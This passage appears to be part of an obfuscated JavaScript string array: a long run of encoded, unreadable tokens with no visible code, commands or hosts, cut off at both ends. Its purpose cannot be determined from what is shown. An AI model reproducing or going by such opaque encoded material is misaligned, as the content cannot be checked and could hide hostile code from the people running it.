S8kM','W5DVW43cP8om','WOqfWQvCvW','zZ/cO3ZdGW','WQldQ2ZdJLu','W6JdTSo5WQKi','WQ5klSkaAG','W5nLW4ZcOW','W47cJeRdJ8oC','WQNdJfNdJSoy','WPDAlNldPW','W5ZcO8kGWOec','W4rzWQKzW4e','n3FcTeVcIa','W5ddSSoPWQ0D','W5yXWQ0uW5u','W6BdImkDWR3hSq','rmk4W6bZWOG','W75LW5W4xq','n8kgfxiH','W7agW4tcUCoB','prNdQCoksG','FmkXz8oPW6y','WQdcHalcRh0','W5yCDSolkq','smofW6feuG','i8kahwK7','WRtdJCoUz8kk','W5DHCwm0','WOfbAmojW6e','W4FcNSkmW4GG','ogRdTsZcKW','W6ZcM8o0aSoo','iJiMW6W','WQddKu/dGNS','mJGVWQ5t','7j2yWQlQSlJSP78v','iCoFW5dcHSkk','BcqPzsO','dqPczbi','rg55h04','gvRcGLpcLW','qSoSW5Kmfq','uSoFW5ncdG','WRFdJfHqAq','DCkmWOBdOmoF','jqfZWQ3dKq','WRGHW6BcNCoJ','W60bwW/dJq','uYO2W5tcNG','WR49WR3dMCk0','WPpdSCoLW5Pl','wI9aWQD2','uCkiWRldJSoX','W78hW5JcSCkt','WO3dKCoS','wGFcIqRdIG','WQfPWRHZhG','WQVcLCoJWQhdQW','CJG2WQG','W7ZcNf3dHwS','W6q+W5LrWQG','W6S5WR4ceG','W4hdO2z5W64','WPCMpgPQ','W40nAG','EJSjWPvR','s8kgh2ldKa','W6VdRSkiWO3dUW','W5iMWQquW4m','W5umnCkWWOO','W5mhW68kW5O','jwNcSKRcIa','W6/dM2P9W68','WOneWQWsW5G','W4n7kCkmkq','l8k9r8o9WRW','dGhdIgNdGq','W5tdQCoDWRVdIG','ic1TnZO','jsuqnJK','w8koaCkqmW','W4pAGDIg2kxyPG','xCofaSkpka','WQJcNComWPZdGa','07hdSnkt0PZqOG','WQBdHCkqt8kx','omkyWRBdRSkQ','srddNatcJG','ZiDuZzdpS82b','ESklWOVcLmoE','sd49WRLg','E13cKtlcLa','WPiUWOFdTSkb','WQvOWRm8aG','W6RdPwDWWQ0','27JAJnUa26FATW','WO8vzSo5X6q','W6pdMmoMdCoi','gHKsDu0','W49LzsL4','W4ZdImkiWQBdPa','W714W7aRbW','WR/dJmoM','s8kTWOPsbq','BCkTnCkUWRy','WOxcICoBW6hcOa','zhlcQu7cNW','pJq0jce','W7CeW5FcUCkn','W5VdRCopWRiF','FSoFWORcLmoj','W6/cMhdcP1S','DCoRWPNcHZC','W5ddHSorWP8O','AvpdRSoBsW','v1NdMgxdLG','W5tcJ8kWEmkx','ofuBW7e9','vWBdLwVdIG','W4OCDZtdUW','WQ9rg0xcUW','WORdM1zhW5W','EmkHm8k8WQG','ec8RW6fC','W5hcQ8oImCkl','WPBdKmo6z8kg','W6NdOtbXW6e','W6byWPJdOmou','WPnjBSojsa','W70nW6xcPmkO','BMXZWRvn','WRtcGmonWPFdHW','WQzLW6vrhW','WPNcT8k9hG','WPdcMCofW73cOa','v0JcIrNcGW','W47cTCk/','kWrSWQFcSW','0ittMngq05hrQG','W6W8WRxdJSk9','FmkHA8kSW7O','W4TvW69kqa','W4iGW53cOSoz','W7pdGSk0WQpdRG','EM1dfLW','WOJcQSk4W6DA','WQpdLCkPcSod','o0u6','iIqHnWG','W4ldUxK8W6u','nmkPW5ZdN3i','irNcVCoFsa','yxLUDxK','drGOW5jS','W6pdMSkDWOdcGa','bNqbW7iZ','g8oUWR4KW5W','hmoWW50pdG','WPLLEMC9','WOxdJCoV','WO3cVCoyWOTE','WRxdIvNdHa','W5lcKuVdMSoq','WPHrp0JcSq','W4RcSCoVrSkG','W6hdI8kmW6VcMa','wIPyWQDP','W6JcUXRdHJ8','WOjzBmoIW54','W5NdT8kGWQSh','W4ZcVSkGW6Xz','W48QqahcNG','fnUn2kpdITIq','W7/cKmkwWQtcGa','CZPYWQpcUa','uCofW5Hz','W6S+WRuCaW','WRjJgudcNa','xqNcKX/cMq','WPbCECo8W54','rLFcHYRdMq','5AYa5OQC6l+s5lQh6AIm','W6jTW6NcHmo7','qmkrfCogCG','W4bHxx80','aCk+b2uC','aYTVW6JcTq','W6lcNSk5WP/cTG','nXHFWO/cTq','W7aRW6u5sW','wmkVW6TNWO8','WOnPE3j4','5lMc5lIl44oq44gS44cx','WPZdHWxcNSkF','W4z3B8o3Da','WOddSCoOk8ka','AmkAWPFdOmot','WQ0nW7StyW','W4fMW6LkxW','BrG3WOT4','qSopW7NdPmoY','AI7cRcJdQG','j8kmWPpdLCou','WP9tW6rlvG','W78tW5pdRSob','W6W/WQmbcG','W57dKCo1WPSM','W7ZdRCo8C8ot','EXpdR8oicW','W43dVmoUwmkH','WPZdJmolWQfZ','W4T2Exu','W5ZcKaRcH8kd','WPynDchcUW','maJdUmkbua','W4jryees','0BZqLDcK0O3tHW','W5a3WQK','xs5+WP3cMq','tLtcGJdcMa','W5FdPSo0WRSB','wmktW5yjgW','bmodggldNG','oCo7WP7cGsC','EvaKW7dcLW','FSofW4pcL8kk','W5RcVSopWRGF','xSk5yCo5W6W','DrtdUmogqW','lwZcTutcMW','CSkLlSoLW6W','EmkYW7PIWO4','W77cOx9ZW7a','W6ldO2v5WRS','W5zdpCk+WOS','W5znW6apqq','iZXYWR7cTa','WPhcMCofW77cOq','W43dJSkYhSoD','dmkBWOmgdq','WRhcHGRcNse','WOBcUmk2W5vh','W4qjmmkNWOK','jXNdVmkvba','wbRcGbFdJq','WOJcMd7cMNG','WOi4prpdLG','vCkxb8kdpa','W5yDBmojoW','qCkSWRpcIdu','l2zRW7Wj','ywjRevG','W6TjW7JcN8ou','W4ldPCoUWRTf','W7tdIGJcJgW','wSoDW67cQCoYWRhdO8k/WOldHb3cNWO','WQ0oWR3dGfq','rHfcW5JcSq','tSoFwcpcGG','BSoFqdD9','kmoMpCkIWR8','WRv5WRDQhq','xI/cJGZdSq','WOTgl3tdRW','4ksA4kwa4ksFW63GPiu','W5rZW6nPrq','tCoztYRcJa','umkJW5i','Ec3cUe7cJq','AH/cStpdPG','W5XeocFcRa','WQRcISkPW6RcVq','gHKvzHy','W4zgW79FvW','WOddRmoIqSk3','W6yZW70zaW','WQ/dISoMzmkx','WOZdSmk3D8ow','W4HUWPdcPCoD','z8kreSkdpa','WPWCW7nBWPW','ks/dQGhdMa','ESklWOddLCoo','sdi2W5NdHW','eSk8W6HGWPK','g8kvW6i','WOHvoNxdOW','g8oZWR8SW4O','W5dcPCodWRqo','WQrXWQrVqW','W6lcLSkLW6FcRW','ExCSWR9m','W53dO8oXxCkG','ls7dU0RcIa','EtL4WPTm','uCkiw8kgoW','mwBdRq','WOVcRSk9W5mc','04ZtUnkQ07dsUa','jsrGjdO','ubVcGGZdHG','2zBcUDQ32QHK','WRldLSo7W6JdPG','WQHMW75buW','WRyAW5pcS8ku','BKeNWRVcKq','DCobst9L','eM8JWORdGG','hCokrdJcJa','WOevFCoIW5q','4lMt4lQa4lUt4lU34lM8','v8kdp8kanW','qSo2WP3cNdm','mtNdV33dJa','W6/cLSoMaCov','4lQQ4lUo4lQv4lU84lMZ','E3FcHddcRG','ZPtoHm6dZ6dpQG','wmoWW5emwW','ocTKWOVcVG','iwjQW70h','4lU34lQF4lIH4lQs4lQy','bSkIW67dN8kQ','dcatW7WP','k9ck0BZcUnor','f0yNW4L5','fMVcMgNcUa','W73dVSobWPWz','W6q/WR4uwa','WQZdV3jVW7q','W7tcLmoyW57cMW','4kAz4kEb4ks84ksIWQa','WQS9WQJdUmkH','W6JdN3xdNdi','tLLq','sKnvpeG','W6iWWRpdKCkP','m8kFegH3','j8kXB8o+W6m','dSonWRddUmo+','nID6WQdcPq','D25VWQqB','W4ObyIhdRa','itlcVHhcJa','W5tdQ8oYW6rj','A8krWQldOSo8','ahqqW6C0','W7ldI8kvW53dJG','W5dcH8kYlmot','W5mcW4aeqW','WPn1jgJcVq','W6BcLCoGWPWH','W5OZXPheHey','sCoor2hcNa','wCkwwSokmq','pgRdQwFdKG','W4flW7hdI0q','W6JdQgjYW6C','pb/dKSo1FG','BY/cUhRcKW','f3RcUY/cNq','rIHaWR52','wu9jE0C','E8k4W6L7WPK','WONHUkpdV8w6Xki','fmkwdmkFjG','W4nCjCkkzq','W6xdG15VW7O','wCocwa','WRzZWR9RgG','4lUq4lQF4lIn4lQK4lIL','udv3W5NcKW','fns51RhuUDAh','Dmk7ymoPW7O','WPzAECoXW48','WOVdJCkXnmoD','EmkAWO3dGmoF','xGdcK0pdJq','W5ldJCkegCoP','W4nmkCkhkq','4kEs4ksf4kwa4kA04kE8','W4FcRSoal8kV','WRGqgK7cKW','rupcIttcUG','yMhSN5hSLOdSNi8','WQxdMCoFCSkr','b8kcWR4','WRZdNCk0WP3dHG','ahniWQb3','CJb1WQfm','gCoxW7NdQmkX','WOPEvSoIW54','b8oiW51idq','W6PTW4/cGSoD','WRhcG8oiWOddHa','d8oqWQRdQmkS','W4RdGmkyWPFdTq','l2pcSW/dIq','fqPvoKe','p8oGimk4WR0','isbGiI4','WOiilmkizW','WQdcRfH5W6C','W5D2W4Diyq','WQq5WQ7dVSkI','vvtcLhFcKq','nCkCuCoSpq','WRytWRldL8kL','WORcN8oQESkA','W7OXWRufwW','tJyHW61G','phZcUYlgKW','XRnLCNr4','W5FdSmo0WRee','WPrYbCkhEW','x8ofW5XdtW','W5CPAhyG','W7NdLSkJ','W5BdRCoLW74e','gqBcGH3dHG','xHuYW6FcIG','W5WFWR4xWOO','WPizW65sXOy','W4PQmJmx','WR3cHI3cJh8','WOjcWRieWPa','WO5Dnmkg','W41BW6blcq','WPJdKL3dMmoy','WOBdOSkpW68o','WQb6qmotW5q','W6aMWRm6mG','s8k3sCovW44','nw49W7au','rSofa8kfpa','W7RdKSo5WO8D','bf3dK0VcJq','ubJcKXFdJa','WQJcVmk2h8oH','zSkKW5hcINi','nhZdSa','W6NcNeVdNMy','r8krgCkgnW','l8o4WP7cHYm','WQBdImkrW4lcMa','smk+kSkGqa','g8oSWR0LW5W','WPdcS8kTdmo7','WOVdJCoUCSkB','AJVdQrxdMq','W4foW7yveG','jYTVWQu','W5yQW6q7rG','W5DxWR8EaG','shDIW4/cMW','W4S6WQqgW4i','taBcG1pdGa','dCorgmolW58','iwFcN2RcIW','eNdcLeBcUq','W4/dMCkhWQ7dQq','WRG3WPddKSk6','px3dVI0','WQa3WQ7cGmoU','W6jUW6JcHCo6','WRLJiflcMq','W6aerXNdKG','uaFcIrVcGW','WPZdV8koWR3dUq','W6pdUgq8W4m','qKlcG2ldLa','W7ldI8kkW4m','W7BcIr/cGJ0','tSk2zSo+W6e','W7BdMwZdLZC','0O3tOTku06C','W7KQW7HWxa','WRuUW7GYra','WQJcMdlcN2O','0l0k0itqLDcr','W6VdGCkwW53dMG','mrxdUmobua','CxnZWROv','xmktW7zcWPe','jtbIW6Dq','W6xcJSkMWR7cVa','44oV44oI44op44k+44c8','WP3dQe/dUwq','4lUb4lU/4lM24lUW4lMl','WQddIe8','WPxcRSkKWOWC','WObAWQKoW4W','W5ydo8kWW5q','WQ0QWRG','qKlcJq','W4ZcL8oxW6ddVa','WPdcGCk3zSkB','iCkCWPddRmkX','a2RdQslcLa','rNtcIJZcLa','4lMo4lMF4lQT4lQf4lIq','W53cOSoPmSkc','WQxdI8oNFCkv','W4yKF385','W6yLW6OhwW','WOv3gLlcQa','jwtcUKFcIa','XQpdGmkfWQBcSa','sCkSW5Snwa','sJiQWQrp','W4vAW6XfWPC','WQXZWRPSwq','WRBdL8o7WRRdQW','W7nbWOBdUSoy','W53cVSkGW71z','sY04W57cLG','EqHHW7hdKW','WOBcPCk2WPGe','W40bBcJcSW','FtG0W7bB','dehcId7dGG','Da5BW7e','fquuiLG','yNv2zty','WQzNW6veua','pdmVmYO','cCk5WRddV8kk','wSkaaCkyfq','W6RdHmkLc8ou','WPNcT8o/cmo6','44oV44ob44g556g16kID','4lQG4lMp4lMq4lM24lUs','5lUk77+h5O+m5lUJ','WPayFSo5W4e','W6pdON8XW7m','fmkTbCkgja','D8opW4S','o2RdUJNcTq','W4eaW71dWO0','imk9WOVdV8kQ','W4DRBLGZ','lwtdOeFcHG','WQzKW6rerG','AxbubMi','WOddLSo5','WRRdJmoXWQxdVa','W7WKWRuFeW','wmopWPjtqq','W7ddO8kaWQldQG','sSofW4feaa','E8odW4HCsq','W6WhW5FhMCke','sJyWWRTa','k1GNW7JcHW','W7q3W659BG','jmoIi8k6WQy','aCkFWOihaa','C8sYEmoOWRS','kweWnYy','WPm9kYP4','q8E8W5BcIXu','mdP8W6BcUa','W5tdQ8kMdmoD','WPf6W7bwWOa','BSo2WOlcVYa','W5hdOmkEWQNdKq','W5a3WOyyka','Zy/nIm6+','DxjWD3XbE3pcR8k4cgG','WOVcNLpdMmoE','AmoyW5nEuW','zqdcQCotfG','vfVdNKNcJq','W5NdHmkoWQhdPa','WOJcPCkXWO0l','cCk5W5OnrW','CYu1WQXf','ACkWFmoH','WP4mWQPyrq','w8oqfSkWfa','W4ZcVSkPiCkb','6kUn44gw44k344of44kE','W4hcT8oeWQLq','W4VdSmosWRib','W7zoWRW','D8kYWPNdNmoE','WOhdOSkbW61d','W6NdISkCWO7cNq','g3CmWRmQ','W7GAW5xcMCkf','W5hcVmooWR4g','4kAs4kwM4kEuWP3GP5G','EdS2W5NcLq','WONcQCkZW7br','W4fBW7erdG','W47dIbJdGmoq','0RBtRnk7067tHa','W4ZcQmoQnSov','jmkSW4pdMMq','rmkyWO8seq','p2RcUZ7dKG','WPDDmG','W5NdOmoK','e0nwmG8','WP7cVmoXj8kc','WOb2zCo5W5C','W6TXW7iFEq','WRtdJCoiWO7dHq','Cmobsdz7','qexcJZBcLW','umkZW7T3WRe','WPryBCkfzG','W5NdT8oR','ESkrW5BcG8oy','WRtdGNJcRsi','WPJdL8ElWR3dOW','mSkAeNiM','W4yvDCkHWOy','DSkxWOFdHCoE','W60nyda','Ed/cTxRdHa','WOFdSSk5aSo+','bNvvW6CV','WRpdL1/cGG','WO/dUSk0CCoD','vZ82W40F','sCkXW6DZWPi','WQS7WQ0cW7q','DxtcOs7cLa','aSkcWRFcPSoJ','4kAj4kwj4ksS4ks34ksv','W4bIuumX','dgdcMMdcHa','h8kFWRJdSSkW','W7PRW7nivq','W7iQW57cVCkn','jNCRWQjf','WRnAkCEKBa','44cA44gS44kN44k+44k9','s8koWRxdTCkG','kSoRmSkJW7G','WQ9hBmoNW5e','WOTWnSkdza','W7JdKuVdMh0','fhdcVLFcJa','WRWQWRpdI8kO','W5DYW5VcVCol','ignUWQ3cOW','W4RdPCoUWROg','C3n3WRCl','E3zYAh8','WPzMW7HkWOu','ynkV0y/qT9g3','itnIW7fu','ftmRW6fg','qmkkqmkdiG','W5GRW7NcMCoo','WOZcIYJcNwO','W54ZWQiyaa','W4SnAcJcTW','lI4RW6fC','mHvYWRJdKW','t8oCW5vnbW','W7DYW5FcUSor','WRfNW6DrvG','WOddMSo5z8kk','FsGXW7bh','aSkYWOfvba','W4VdTSoJW6nl','WRBcK8oWtSoE','CCoXWOddJSk4','W6xcGmk6W7RcVG','dvJdLv7cLG','E0NdR8oksq','WOZdUmkKoSoF','ymo8W5lcIIS','W4FcSCovWRHf','W5yrW7jdWPe','W4tcUCofWQKf','fmkea8kEoW','2jpAODMu25VyMG','WOddMvpdI8ob','icaUiJO','k3DOW60y','mhdcSK/dIq','WP5ZWRlcICo0','lY4Tnsm','nh3dNdNcKW','W5tcJSoVcCkF','DmkNA8o/WRu','W5bTFtmT','yngI0ilsOncb','W4XGxwiF','tNmKW6BcRW','lSkme3W5','vmoSW7iMWOa','W7hdISkM','F1a6W6hdIa','25dyGCkQ27tzQq','yKZcQmkpvG','WR8SWQ7dNmoT','vhGCWRm0','dSonX5tdSmkS','W7HeW4tcVCkg','wmkFsCoQW5i','W73cV8otX4Oj','W53dQ8kRWOCl','W7ldOmoXWRyh','zKtcQSkpfa','u8AWxIK','WPlcVmo/cCo3','WR7dNSo9zSAF','WOOsWRyrdG','sCoHW4XvbW','mWb0WQ3dIa','WOhdNSo4CCof','AdiQWQa','W5zeW6XbhW','q0nvme4','l8oxW7K','vCkUWPGjwq','W49HW4NcR8ky','WORdI8oUESkk','Ae3cVCoCua','W7eQW6lcHmkn','WP7dJfFdIq','x8kCc8kdjG','t8oEW4bFsW','dmkeWOyehG','WPxdISoUnmkl','WRFcHc/dHhG','B8klW4pdKmop','4kAP4kAxW5JGPPBGP4O','vCkpqmkqmW','hCoWW50pdG','W6NcSw5QW6u','W5bLCJm8','ua/cJWRcMq','WPRcGWNcISoc','WQ7dT27dVum','CxSZW73dSW','W4BcN8oZjSod','4lMt4lMC4lIk4lQ44lIS','W5xcPmkBW71D','rKNcKM7dIG','n2FcR2xcIa','WOVdNvNdMwi','Du7cS8kxfG','W5fgobdcOW','aWhdIghdJW','pYG6lce','WQaXWRldMmoG','4lQz4lUV4lQf4lMW4lUn','o2RcUYJcNG','r8krbCoknG','WPDBCgNdPW','bSoFrtZdKW','zmo1WPpcMIi','4kAy4kwCWRZGPilGP4C','W6RdISk9amod','WRddKmo1WRRdJa','nHtdVmoDzW','6RcI7kEjW6hSSzRSLAa','2lZyO9Ms2z/yHG','5z+O6AQ86k6O56Q25yYC','WRhdLe/cJg4','yd09WQtcUa','DCoTWOFcNcu','W7ChW4pcP8ki','WOnNW71WEa','W7OWW7W4xq','W5RcJSoSk8kc','WOyikSkmEG','W5/dHSkfWRZdPa','amkiWQRdUCkV','WO/dVmk2ESod','W5OoCaBcOq','vCkle8kAmW','bmkyWR3dUSkV','s1tdHI3cMa','4lIb4lUh4lQN4lQt4lUZ','nSorW5ldGSkp','W7hdMCowW43cMa','WRBdRMrUW6q','g3vBW7GI','W48nAI3cSa','WObAnxFdUa','WQtcNai','W5CnFsddUa','gmoSWRGTWP8','WQdcHCkR','W6mYWOK+fW','bmonWRFdS8kT','2OpyKCkL','t8ocba','WRldGCo6WOxdPa','W4ZcQSoTlmod','WQXjW5xcSCkp','W6NdG8oyW4hcNW','mJxcUYNcNq','W53cTCk6bCo9','WOvgzG','WP8HWR3dJ8kS','r19wnee','vmkhWOaEfW','WR3dGCkoW4VcHG','WOOMpgTP','WRqbW4lcOmkr','W4jJDwC5','W79zW7RcUSoz','WOdcLHhcIG','gmkzWQddSmkM','W4TVW4ZdO8ol','tvxcIq','hSkKWQZdT8kc','j2RcULpcQa','4kAU4kEd4kAc','W77dISkMgSkk','W6XSWQZdHCoT','WQZdQwu8W6i','W5FdKCoMWQqt','uCklWONdIJm','y8oXWPVcGIe','qf3cJZRcKG','CCoIwb7cJG','WOhcHGO','WOiWWQGrW5u','js9GmY4','orpdVmoltq','WOFcLSkqdCof','WQVdMudcJg4','oXxdT8kptq','W4NcUCoYbCk9','0yBqRTc10QVqGW','Zk8iZOtnNS60','nJGWW7Xt','Acu5WQnA','Dt3dR8ogrq','W7lcPmo3nG','r8kafmk+oW','y8kOWQJdPSow','tmoGWORcMw8','Fmo1jG','r8kltcxcHq','WPbCoCkfBa','W4q4WQqFWOS','W4hcOSozWOSj','WP9lW6bgvq','xxPgW5lcJG','rMBdIGHq','ESkBWOldMmoB','W4vHWPBdVSku','05/sNDo1qmkh','z1a0W7tcLW','ZlppOC2QZRxoPW','WRFcISk/gCoq','og7dSIu','W6aZWPiYeq','WRK1WQZdLmk/','WP3cKCoKzSkz','isfOWQBcTq','w8khdHCX','W5NcPmoQEmoo','WRhdIfNcJg4','W4TRB2C2','WPhdJmkXnmom','lmoTimk0WRe','W5xdJSkdWRVcQG','c3OMWPpdIG','WQBdJ8kwW4NcKq','WONcP8kSWOya','W70tW7RcGCkW','B8oabNe+','W7GZW4BcTCkl','d0rEDua','jCkCeg8I','utGEWPHb','WPBdKCkRymkw','F3lcT0dcIG','W4RdG8oYWR8n','WOZcMCoqWQFdTq','zNvQWQhcTq','WRJcLCoMxSkx','WRtcN8omWPZdLa','CwHRWRCv','WQZcUJ5SW7G','aGRcIaBcJG','DtKZWObi','WP3dILFdMSkr','CCk7FCk2W6W','bmoDwCosFW','W74KW6ZdGCo4','or/dUmoIzq','WRrvgX3dKa','wSoNWQ5GWO4','WQxcHmkwWRSp','W7hdHmkSamoc','WPyvACo1W4K','WRFcRSkcWQmx','fxKqW6K3','W5vflgRdRG','wCoEW5CEva','W4BdRmkeWORdKG','rY5yWQnP','nsfYWRZcTa','WQRcImk6lmow','W7BdKCoYtSoe','WOi7WRmdW5u','hJ3dI8odDa','WRJdTGJcMCo6','zh91W70h','CmAOX63hNYO','druKW79e','WOpdSSkFW6fc','W4PxW7DoxG','ZR7pQS+3ZPtpRG','WRFdMuFdG3K','W5lcTSoaWRSm','yJRcT3VdNG','aZiVW6vz','Dxb3WRSg','mdNdOYhcSW','sCocxIdcJa','f3mqWRmP','ZBNoPm+C','WOpdISo9WRZdPG','WQpdI2NdR8ki','WRBdKmk0','chz/W6VcUa','WPaYlt5O','WORdQCkbW6Xd','WQRcSCkIWP8u','WOzAESojoa','XypdJ18JWP0','W60zWR4Kfq','DmkYzSo4WRi','W4NcNSoIeSkA','W5FcRSoLBSoo','W5pcVCoTmmkd','lCkPW4xcMhy','4kApjocKIEcLMocLKa','BCoCxZz+','q8oYWPGluq','pxq9W7dcOW','W5CWWRa+W58','W77cImk6W7dcTW','WOJdL1tdHSkm','E0CNW6BcLG','nmoQWP3cGI0','W7D0WRevW58','W6xcMGRdNgy','WO3dKCoLCCkm','073qGeNqK9op','se9HeKW','jSkKW4FdNxW','W7KJpYLB','tmkKd8kaoG','WONcS8kXh8kP','CYH0WQBcVW','W7z3ChWU','DCoBW6v+tW','t8ofW7b+Ba','WPRcPmo4W6Xu','W7/dVZy7W7S','k3dcUKRcJa','WOjgj8ohkq','4ksj4ksV4kEL','W4dcJGJcMmkd','W5mmW5hcSCkd','cmoVWQaNW4q','W69TB2C','kgpcOKtcMW','q0nmoLW','bvJcUeNcPq','gSoxvCoDyG','WOVdLvhdJ8oC','WOhdUCoSWQ3dNW','WRDzdeRcLG','ig3cQe3cGa','rSkwtSokha','W7pdJmo8WQ3dOa','DmkrWPFcMCoj','W5XNW7fnEq','WO8vnCkBzq','WO3dH8oUCmof','WOddKmo8EG','WPDbySoGWOu','W5/cIqRdICkb','2jlzUTI627NdSq','FSonW6GjtW','W6CzWRXnWO0','mCoklSkekW','WObqix3cRa','W7tdVCoRWQyq','WOhdKeu','W6VcLCodcmkg','WPhcVCkTs8ox','W6qmW5xcOmob','gsXGkca','WOFdNv3dMa','m2ddTd/cLW','bNOMWOBcMa','WQ3cGs/cGga','W47dPmoXwmkH','WQuqbLlcKa','ibhdVmoCba','WOXSW7GpWOe','nLBdUd/cLa','W7BcHCkUaCov','eGBdLMRdIG','XzGvW6NdIGq','W5CmEq','W4zYW7NcVmoz','W5BdQ8oUWRTs','WRxcNmolWPZdHW','wSoFqmklpG','25lzG9QB2PBAOW','WRzzWPJdOSow','wmodW5DEva','E8oCxcBcHG','r8o1WOFcMIi','A8kXW6fHWPG','W7ddICocWPq4','aSkYWO9vbW','W7BdKCkThmkC','gmkbWQZdQmkL','W5OeEtlcVW','m8k9yCoGW6W','W6iiW4tcOmob','W5pdPmo/w8k/','WRFcHghdIwO','W7pdGmkXdmoi','ltWWW7jC','W4qWW6SZsW','psj0WQBcTa','rCoSW51pxq','WPjHiK/cRG','ZOxoNS+1ZzCz','cSEYWRxdVCkT','W709WReFrG','WOVdLCoIomoE','tSopW4jCqq','W4xcPmoSw8k8','W54kDCohpq','W4FcR8kGW4Gh','WPtcUCkXaSoM','W712W6NdJ8kO','WODhAmoXW48','W4jpW6rDvW','pYT7WRZdQG','tCkNz8o6W6K','lg9OW70B','W5ahi8kIWO4','WOfWr8oxW7e','BhrWCIC','Ad1PWRRcVG','aNFcT03cJW','lfFcUKVcJW','A3OVWR9i','W53dOmkVe8kY','dXSvzbC','WQ7cJCkkWQe9','CxpcRIZcNG','FZz5W4JcNG','iMtcQetcNq','ACk2zCo1W7S','Dt/cOd/cLW','uSk/q8o6W50','WOdcNLvoW58','4kEm4ksm4kw+','WPxdSCoLW4Tx','W450W43dS8on','WPJdRSoVWQ0A','jhOCW70M','WOHhlSEKAa','WRtcUCk/WP3cOa','y8koWRRdI8kF','W5xdMftdJ8oj','WPlcOSoYcmo9','X6pdM0ZdJ8kr','WQZdK0q','WQ3dLCkWvCoq','WRHTWQmffa','FKyNW6FcPa','WQ9cuWhcNq','WOPuW7nrWP4','W4RcN8oYWP8Q','AGNdHXZdIG','rapdQ0JgGG','W5pdM8kgWQ7dVG','WPDnmSojyG','WQZcKmo5wSkk','W4FcUCovWRei','bCofvmoeAG','W5xdQ8oQWRDf','vConW5PegG','W4ZgTCoRWRii','WPVcVSk+gCo3','W6JdJ8kiWO7cLq','gSkVWOHmaG','WRXMW6ddJSk5','WObAfCkZFW','BSopjhy5','ywaUW7ZdPq','a0JdHbJdHq','W5hcO8kQkCkl','W68dWRa9W7G','DmknW57cL8oy','W7nYW5/cOmol','WR/cJY/cRgC','CCo0WPFcGda','W65hW7rhxa','WOHZW4RcOCoi','WPZdNCkoW6/dPG','zvbIW7RcGG','WP3cUddcUeO','FwDPowO','W5mglCoOWOK','5z295lYC55Iz6zAb55U8','WPD0bM/cQG','W712W6VcJCo/','W47dHSkEW7NcOW','nhn9z34','AJiQW6nb','WQ9skMFcTq','W6pdMmkrW4VcGW','W5qdlCkGWPu','ECkmW4fKWPa','WP3dQCkwW6Hn','W6JdM8ksWQtdUW','W4j2Ea','F1OYWQVdMq','WQTDymokW5e','WO4ZmIDG','W6ldJ8oyW53cGa','qYHzWRn2','EeuJW7VdMW','W6dcSsLYW68','WRZcKWJcKG','WRb2WR8xaa','xuJcJXVdIG','W5JcIWBcLSkE','0OXi0zNqHToJ','W7OqsHldJG','W5hcHSk/nmoo','zSo4WPZcNs0','zverW6dcLq','WRqqd0JcKW','W5C9W57cTSkv','WRu2W6K8qW','CmoOESo+W6K','W4XXEhu0','erCpW4zH','WQFdSu7dG8o7','tSkeqmkAia','W5/cKa3dMmou','W4VdQSoZs8k8','W4j0W5VdOmom','xmoCW6JcRmoY','66cX7zAk7iEN7jU/','iCkWW4NcJte','W7ldI8kaW5RcTW','WRJdISkUcmou','C8obrZv8','WPpcVCooWRGz','wsTBWQnZ','W5RhVmoPXBpcGa','WPNcU8kSg8o+','W5RdGvfrW6O','xeuvDwm','D8kEWOVcLmox','W54nBa3cOG','W7/cH27dNsu','rv3cHYVcNa','WQzMW6fiuW','b2RdRXhcUq','WRZdNKxdJx0','WPpcTSk6b8oH','qMBdIbldKq','WRldISoW','W6eIWRKcca','qSo2WOjcuW','pcC9WQno','oIb8WQdcUa','iCkwuwiO','Edz4WR5D','WPJcOmk+hCoZ','2ASG2OVAJ9Qv','jCovutD7','CSknWOBdH8kh','5QwO6kIN5lMyWR1P','W4OVWPKv','W73cImo8fmka','tCkAWPhdNCoC','WRxcLSoMxmkk','ymkgmmklhW','WRdcMmoaWOldGa','4ksf4kAp4kwN4kwJ4kEx','W7/dOMj/W6e','W612WRSEca','ySoRXPpcJZi','fSkIWO4stq','W7xcH1NdMh0','WOHBFSkQW5G','WQO3WQ7dN8kK','W5xdH8km','AvOWW7hcGa','5BQZ44c95A6A5lI744kT','ZjxmGC2fZjVmSa','W6lcLSkSW6JcUW','WRXIW7pcKSkU','WOHuDmkQWPS','WQtdIe/cHdS','x8odW6RcQCo6','WPi6idWR','oSwJW6/dMKG','qSkQWPfc','W48VWOqqcW','BHu0W7RcKa','CSoFWOZdMmoE','icTPW7xdOa','2lVAM3JBPDIo','WRuBWOxdSCk1','vKlcKMpdMq','bXVdQmolua','WOtyKTQT2iJyMa','x1HEjLW','Fmk5iSkSW4y','4kAi4kANWQdGP6BGPk4','FmoTW4JdJNy','W4O7WRitW54','4kAM4kAD4kAt4kEI4kw4','WQa9WRFcJrm','Xz4ICSk+WRq','u8oAWP9ttW','WONdV8kOdSo7','WPqUWOJdT8ky','W4RdU8oRW5XC','WOhdI8oU','lN1QW7na','tvlcHcpcIq','Fmk7ia','WONcT8kMh8o3','W6VcJrVcMdS','tSokrd/dHa','W63dVMvZW7m','1yBxV8kL17BxOq','WR/cHCoHWRRdOW','W50tWPeWkG','W5OGW6WgW5W','WQHcdeC','tmk6W4LqWPa','W51jW6BcR8ov','WRxdNu7dIgy','whD1W5lcLG','WQlcHCoRx8og','aSkdWR4','v8o3W5KF','WRpcHJRcN2i','WQvsaKJcIW','yNLTDge','27BBVnQUyTUb','W6amWPBcV8ko','bCk+W6f4WPm','W5BcICk7i8ot','i8oPiCo4W60','wSoEWOGqeq','iW8KW5DD','W5n0wSoUW50','2lZAU9Un2OhBSG','WOVdQmkXW7bD','nSkDaNiN','WPeGWO7dOmkp','4kEK4ksH4kEHd+cKRG','WP45WQxcNCke','ndJeMCk1rW','uSkkdSkEFW','D8k4yCouW7G','0kttGCod0OdtUG','W5xdH8kfWQRdOG','vCkcrConW7a','CCk6Fmk2WQG','WQbbjCkBEq','aSk3WPpdJ8kc','2ApzQ9MN2im','lJCNWRS','grehW4vV','W5C4WRvCW5i','WOTxySoKW54','W4mGW7G0sq','W7pBSmk02O7BIa','WQPqz8ovW7G','pgD2W70B','WRJGPPdGPO9o4kAb','WQRcJS2hZjxnIW','zt3cQxRdNW','WOldRSkDW7iD','E1KJW6hcGW','WPZdM1u','oCkmnwSi','WORdOSkbWQvF','f1JdKe/cLa','utLWW5pcQq','dmoMW5CnrW','W5CyvYBcSG','WO5FkhhdTG','WOdcHI3cQeK','WO7cJYNcGg0','W4ySmsbS','WO/dILhdHCoF','x8oorIxcMW','W6WVWRxdMCk5','yCkFW61KWRy','WR/dL8